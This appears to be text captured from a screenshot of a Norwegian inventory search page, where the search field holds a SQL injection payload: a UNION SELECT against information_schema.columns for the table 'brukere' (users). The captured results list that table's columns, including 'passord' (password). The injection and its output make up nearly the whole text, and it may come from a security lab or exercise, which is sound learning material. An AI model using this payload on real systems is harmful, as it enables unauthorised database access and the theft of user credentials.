 Søkeord:
kvakk' union select null,column_name,null,null,null,null from information_schema.columns where table_name='brukere'--
Varelager Søk
Navn Antall Enhet Kommentar
id null null null
navn null null null
passord null null null